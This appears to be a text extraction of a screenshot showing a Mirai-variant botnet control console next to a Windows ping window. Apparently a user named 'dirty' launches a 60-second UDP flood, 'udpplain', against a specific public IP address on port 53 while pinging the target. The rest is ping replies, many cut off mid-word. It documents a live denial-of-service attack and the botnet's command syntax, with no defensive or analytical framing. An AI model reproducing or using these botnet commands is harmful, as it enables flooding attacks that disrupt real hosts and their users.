 Command Prompt - ping 189.230.125.140 -t
[478] Mirai Variant BotCount | Username: [dirty]
MIRAI
v1.0
-------------------TYPE HELP FOR COMMAND LIST---------------------
dirty@Mirai# udpplain 189.230.125.140 60 dport=53
dirty@Mirai#
ime=127ms TTL=48
ime=135ms TTL=48
ime=120ms TTL=48
ime=124ms TTL=48
ime=127ms TTL=48
ime=130ms TTL=48
ime=125ms TTL=48
ime=121ms TTL=48
ime=124ms TTL=48
ime=125ms TTL=48
ime=121ms TTL=48
ime=123ms TTL=48
ime=128ms TTL=48
ime=116ms TTL=48
ime=127ms TTL=48
ime=124ms TTL=48
ime=126ms TTL=48
ime=123ms TTL=48
ime=126ms TTL=48
ime=129ms TTL=48
ime=124ms TTL=48
ime=128ms TTL=48
ime=123ms TTL=48
ime=127ms TTL=48
ime=123ms TTL=48
Reply from 189.230.125.140: bytes=32 time=125ms TTL=48
Reply from 189.230.125.140: bytes=32 time=127ms TTL=48
Reply from 189.230.125.140: bytes=32 time=123ms TTL=48
Reply from 189.230.125.140: bytes=32 time=125ms TTL=48